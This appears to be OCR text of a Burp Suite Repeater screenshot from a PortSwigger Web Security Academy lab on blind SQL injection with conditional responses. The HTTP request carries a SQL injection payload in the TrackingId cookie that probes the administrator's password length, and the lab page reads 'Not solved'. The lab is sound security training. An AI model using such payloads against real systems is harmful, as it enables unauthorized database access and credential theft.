 1 ×
Send
Cancel
Target: https://0a2900150494904e81462a1e009e0081.web
Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2900150494904e81462a1e009e0081.web-secu
rity-academy.net
3 Cookie: TrackingId=KDYFqdWhGrpnXg0K' AND
(SELECT 'a' FROM users WHERE
username='administrator' AND
LENGTH(password)>1)='a; session=
O5Mq9XaXrGbznUEFcktHFGLnFOHcrgX8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2900150494904e81462a1e009e0081.
web-security-academy.net/
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
ZZZZZZ Bed - Your New Home Office
$5.49